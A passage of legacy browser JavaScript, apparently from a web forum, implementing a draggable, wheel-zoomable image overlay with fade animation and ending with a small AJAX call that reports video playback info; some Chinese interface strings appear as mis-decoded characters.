	$('zoomimglayer').style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=40,finishOpacity=100,style=0)';
	$('zoomimglayer').style.opacity = 0.4;
	$('zoomimglayer').style.zIndex = 999;
	$('zoomimglayer').innerHTML = '<table width="100%" height="100%" cellspacing="0" cellpadding="0"><tr><td align="center" valign="middle"><img src="' + IMGDIR + '/loading.gif"></td></tr></table><div style="position:absolute;top:-100000px;visibility:hidden"><img onload="zoomimgresize(this)" src="' + zoomobj['zimg'] + '"></div>';
}

var zoomdragstart = new Array();
var zoomclick = 0;
function zoomdrag(e, op) {
	if(op == 1) {
		zoomclick = 1;
		zoomdragstart = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
		zoomdragstart[2] = parseInt($('zoomimglayer').style.left);
		zoomdragstart[3] = parseInt($('zoomimglayer').style.top);
		doane(e);
	} else if(op == 2 && zoomdragstart[0]) {
		zoomclick = 0;
		var zoomdragnow = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
		$('zoomimglayer').style.left = (zoomdragstart[2] + zoomdragnow[0] - zoomdragstart[0]) + 'px';
		$('zoomimglayer').style.top = (zoomdragstart[3] + zoomdragnow[1] - zoomdragstart[1]) + 'px';
		doane(e);
	} else if(op == 3) {
		if(zoomclick) zoomclose();
		zoomdragstart = [];
		doane(e);
	}
}

function zoomST(c) {
	if($('zoomimglayer').style.display == '') {
		$('zoomimglayer').style.left = (parseInt($('zoomimglayer').style.left) + zoomobj['x']) + 'px';
		$('zoomimglayer').style.top = (parseInt($('zoomimglayer').style.top) + zoomobj['y']) + 'px';
		$('zoomimglayer').style.width = (parseInt($('zoomimglayer').style.width) + zoomobj['w']) + 'px';
		$('zoomimglayer').style.height = (parseInt($('zoomimglayer').style.height) + zoomobj['h']) + 'px';
		var opacity = c * 20;
		$('zoomimglayer').style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + opacity + ',finishOpacity=100,style=0)';
		$('zoomimglayer').style.opacity = opacity / 100;
		c++;
		if(c <= 5) {
			setTimeout('zoomST(' + c + ')', 5);
		} else {
			zoomadjust = 1;
			$('zoomimglayer').style.filter = '';
			$('zoomimglayer_bg').style.display = '';
			$('zoomimglayer').innerHTML = '<table cellspacing="0" cellpadding="2"><tr><td style="text-align: right">����������ͼƬ <a href="' + zoomobj['zimg'] + '" target="_blank"><img src="' + IMGDIR + '/newwindow.gif" border="0" style="vertical-align: middle" title="���´��ڴ�" /></a> <a href="###" onclick="zoomimgadjust(event, 1)"><img src="' + IMGDIR + '/resize.gif" border="0" style="vertical-align: middle" title="ʵ�ʴ�С" /></a> <a href="###" onclick="zoomclose()"><img style="vertical-align: middle" src="' + IMGDIR +'/close.gif" title="�ر�" /></a>&nbsp;</td></tr><tr><td align="center" id="zoomimgbox"><img id="zoomimg" style="cursor: move; margin: 5px;" src="' + zoomobj['zimg'] + '" width="' + $('zoomimglayer').style.width + '" height="' + $('zoomimglayer').style.height + '"></td></tr></table>';
			$('zoomimglayer').style.overflow = 'visible';
			$('zoomimglayer').style.width = $('zoomimglayer').style.height = 'auto';
			if(is_ie){
				$('zoomimglayer').onmousewheel = zoomimgadjust;
			} else {
				$('zoomimglayer').addEventListener("DOMMouseScroll", zoomimgadjust, false);
			}
			$('zoomimgbox').onmousedown = function(event) {try{zoomdrag(event, 1);}catch(e){}};
			$('zoomimgbox').onmousemove = function(event) {try{zoomdrag(event, 2);}catch(e){}};
			$('zoomimgbox').onmouseup = function(event) {try{zoomdrag(event, 3);}catch(e){}};
		}
	}
}

function zoomimgresize(obj) {
	zoomobj['zimginfo'] = [obj.width, obj.height];
	var r = obj.width / obj.height;
	var w = document.body.clientWidth * 0.95;
	w = obj.width > w ? w : obj.width;
	var h = w / r;
	var clientHeight = document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
	var scrollTop = document.body.scrollTop ? document.body.scrollTop : document.documentElement.scrollTop;
	if(h > clientHeight) {
		h = clientHeight;
		w = h * r;
	}
	var l = (document.body.clientWidth - w) / 2;
	var t = h < clientHeight ? (clientHeight - h) / 2 : 0;
	t += + scrollTop;
	zoomobj['x'] = (l - zoomobj['srcinfo']['left']) / 5;
	zoomobj['y'] = (t - zoomobj['srcinfo']['top']) / 5;
	zoomobj['w'] = (w - zoomobj['srcobj'].width) / 5;
	zoomobj['h'] = (h - zoomobj['srcobj'].height) / 5;
	$('zoomimglayer').style.filter = '';
	$('zoomimglayer').innerHTML = '';
	setTimeout('zoomST(1)', 5);
}

function zoomimgadjust(e, a) {
	if(!a) {
		if(!e) e = window.event;
		if(e.altKey || e.shiftKey || e.ctrlKey) return;
		var l = parseInt($('zoomimglayer').style.left);
		var t = parseInt($('zoomimglayer').style.top);
		if(e.wheelDelta <= 0 || e.detail > 0) {
			if($('zoomimg').width <= 200 || $('zoomimg').height <= 200) {
				doane(e);return;
			}
			$('zoomimg').width -= zoomobj['zimginfo'][0] / 10;
			$('zoomimg').height -= zoomobj['zimginfo'][1] / 10;
			l += zoomobj['zimginfo'][0] / 20;
			t += zoomobj['zimginfo'][1] / 20;
		} else {
			if($('zoomimg').width >= zoomobj['zimginfo'][0]) {
				zoomimgadjust(e, 1);return;
			}
			$('zoomimg').width += zoomobj['zimginfo'][0] / 10;
			$('zoomimg').height += zoomobj['zimginfo'][1] / 10;
			l -= zoomobj['zimginfo'][0] / 20;
			t -= zoomobj['zimginfo'][1] / 20;
		}
	} else {
		var clientHeight = document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
		var scrollTop = document.body.scrollTop ? document.body.scrollTop : document.documentElement.scrollTop;
		$('zoomimg').width = zoomobj['zimginfo'][0];$('zoomimg').height = zoomobj['zimginfo'][1];
		var l = (document.body.clientWidth - $('zoomimg').clientWidth) / 2;l = l > 0 ? l : 0;
		var t = (clientHeight - $('zoomimg').clientHeight) / 2 + scrollTop;t = t > 0 ? t : 0;
	}
	$('zoomimglayer').style.left = l + 'px';
	$('zoomimglayer').style.top = t + 'px';
	$('zoomimglayer_bg').style.height = t + $('zoomimglayer').clientHeight > $('zoomimglayer_bg').clientHeight ? (t + $('zoomimglayer').clientHeight) + 'px' : $('zoomimglayer_bg').style.height;
	doane(e);
}

function zoomclose() {
	$('zoomimglayer').innerHTML = '';
	$('zoomimglayer').style.display = 'none';
	$('zoomimglayer_bg').style.display = 'none';
}

function videoPlay(vid, vtime, tid, pid) {
	ajaxget('api/video.php?action=updatevideoinfo&vid='+vid+'&vtime='+vtime+'&tid='+tid+'&pid='+pid, '');
}